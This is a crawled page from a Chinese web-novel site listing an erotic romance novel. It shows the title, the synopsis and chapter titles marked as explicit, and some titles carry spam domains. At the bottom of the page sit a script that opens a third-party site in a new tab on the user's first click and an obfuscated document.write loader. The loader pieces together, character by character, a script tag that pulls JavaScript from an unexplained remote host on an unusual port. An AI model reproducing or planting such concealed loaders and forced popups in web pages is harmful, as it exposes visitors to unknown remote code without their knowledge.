

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gjttt.com/book/15147/
body_size: 4695
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>前有松柏（1VN）_全文在线阅读_鱼烬小说作品 - 古今小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="前有松柏（1VN）,前有松柏（1VN）在线阅读,前有松柏（1VN）全文免费阅读">
    <meta name="description" content="前有松柏（1VN）最新完整章节由网友提供。《前有松柏（1VN）》是由鱼烬创作的耽美小说书籍，古今小说提供前有松柏（1VN）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="前有松柏（1VN）">
    <meta property="og:description" content=" 现代1V3 HE颜控深情女大学生?成熟英俊多金年长叔叔/冷脸追妻实则忠犬前男友/肤白貌美年下男同学*******洛前敲了敲晏停的课桌，礼貌微笑：“我有一个朋友，不是说我自己，她拜托我问问你，可以和她加个微信吗？”晏停：好拙劣的搭讪手段。“当然可以。”他说。于是两人变成朋友之上，恋人未满。晏停美滋滋地以为自己马上就要有女朋友了。直到他把洛前带回家，亲眼看见他那不苟言笑的父亲对着他那“准女友”笑得暧">
    <meta property="og:image" content="http://gjttt.com/images/15/15147/15147s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="鱼烬">
    <meta property="og:novel:book_name" content="前有松柏（1VN）">
    <meta property="og:novel:read_url" content="/book/15147/">
    <meta property="og:url" content="/book/15147/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-04-03 08:43:40">
    <meta property="og:novel:latest_chapter_url" content="/read/15147/2768331.html">
    <meta property="og:novel:lastest_chapter_name" content="懂事">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "前有松柏（1VN）",
        "author" : {
        "name" : "鱼烬"
      },
      "datePublished" : "2024-04-03 08:43:40",
      "image" : "http://gjttt.com/images/15/15147/15147s.jpg",
      "description" : " 现代1V3 HE颜控深情女大学生?成熟英俊多金年长叔叔/冷脸追妻实则忠犬前男友/肤白貌美年下男同学*******洛前敲了敲晏停的课桌，礼貌微笑：“我有一个朋友，不是说我自己，她拜托我问问你，可以和她加个微信吗？”晏停：好拙劣的搭讪手段。“当然可以。”他说。于是两人变成朋友之上，恋人未满。晏停美滋滋地以为自己马上就要有女朋友了。直到他把洛前带回家，亲眼看见他那不苟言笑的父亲对着他那“准女友”笑得暧",
      "url" : "/book/15147/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "古今小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="古今小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">前有松柏（1VN）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://gjttt.com/images/15/15147/15147s.jpg" data="http://gjttt.com/static/ss_wap2/nocover.jpg" alt="前有松柏（1VN）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">前有松柏（1VN）</p>
                <p class="author">作者：<span><a href="/author/%E9%B1%BC%E7%83%AC/" class="b" title="鱼烬小说全集">鱼烬</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-04-03 08:43:40</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/15147/2768331.html" class="r">懂事</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/15147/2595948.html" style="color: #fff" title="前有松柏（1VN）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/15147/" title="前有松柏（1VN）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('15147','前有松柏（1VN）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 现代1V3 HE颜控深情女大学生?成熟英俊多金年长叔叔/冷脸追妻实则忠犬前男友/肤白貌美年下男同学*******洛前敲了敲晏停的课桌，礼貌微笑：“我有一个朋友，不是说我自己，她拜托我问问你，可以和她加个微信吗？”晏停：好拙劣的搭讪手段。“当然可以。”他说。于是两人变成朋友之上，恋人未满。晏停美滋滋地以为自己马上就要有女朋友了。直到他把洛前带回家，亲眼看见他那不苟言笑的父亲对着他那“准女友”笑得暧昧而亲昵。一切都乱套了。??????1V3 女非男全处?所有男主身心俱洁、从始至终只有女主一个不虐女主 内含父子盖饭注意避雷sorry感觉越写越偏了就改了一下文案，剧情大体不变放心看以及我到现在都没找到作者有话说到底在哪里所以不是我高冷真的很感谢每一个捧场的读者太太爱你们么么哒文笔超级幼稚呜呜呜希望不要被嫌弃白天要上班如果偶尔断几天更就是工作太忙了非常抱歉</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/15147/2768331.html" class="g" title="懂事章节阅读">懂事</a></li>
                            <li><a href="/read/15147/2765325.html" class="g" title="段堇弦救救我（H）章节阅读">段堇弦救救我（H）</a></li>
                            <li><a href="/read/15147/2657622.html" class="g" title="玩偶（H）章节阅读">玩偶（H）</a></li>
                            <li><a href="/read/15147/2645231.html" class="g" title="求求你了（H）章节阅读">求求你了（H）</a></li>
                            <li><a href="/read/15147/2634600.html" class="g" title="软软的（H） gu aiqu wei. co m章节阅读">软软的（H） gu aiqu wei. co m</a></li>
                            <li><a href="/read/15147/2634599.html" class="g" title="痕迹章节阅读">痕迹</a></li>
                            <li><a href="/read/15147/2626183.html" class="g" title="添堵（微H）章节阅读">添堵（微H）</a></li>
                            <li><a href="/read/15147/2608766.html" class="g" title="恋爱章节阅读">恋爱</a></li>
                            <li><a href="/read/15147/2608765.html" class="g" title="停停，快射（H）章节阅读">停停，快射（H）</a></li>
                            <li><a href="/read/15147/2595962.html" class="g" title="讨债xfadian.com章节阅读">讨债xfadian.com</a></li>
                            <li><a href="/read/15147/2595961.html" class="g" title="帮帮我（H）章节阅读">帮帮我（H）</a></li>
                            <li><a href="/read/15147/2595960.html" class="g" title="小三章节阅读">小三</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/15147/" title="前有松柏（1VN）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>鱼烬的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/17226/" class="g">前有松柏（1V3）</a></span>/<span>鱼烬</span></li>
                            <li><span><a href="/book/15147/" class="g">前有松柏（1VN）</a></span>/<span>鱼烬</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%B1%BC%E7%83%AC/" title="鱼烬小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/30967/" title="酸吻"><img class="lazyload" _src="http://gjttt.com/images/30/30967/30967s.jpg" height="120" width="90" src="https://gjttt.com/images/30/30967/30967s.jpg" style="display: inline;" alt="酸吻"></a></div>
                            <div class="book_img_name"><a href="/book/30967/">酸吻</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/46321/" title="裙下之臣（NPH）"><img class="lazyload" _src="http://gjttt.com/images/46/46321/46321s.jpg" height="120" width="90" src="https://gjttt.com/images/46/46321/46321s.jpg" style="display: inline;" alt="裙下之臣（NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/46321/">裙下之臣（NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/47519/" title="[盗墓笔记]眼前无路怎回头"><img class="lazyload" _src="http://gjttt.com/images/47/47519/47519s.jpg" height="120" width="90" src="https://gjttt.com/images/47/47519/47519s.jpg" style="display: inline;" alt="[盗墓笔记]眼前无路怎回头"></a></div>
                            <div class="book_img_name"><a href="/book/47519/">[盗墓笔记]眼前无路怎回头</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7fd238341f4bb0a33d072282776277","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
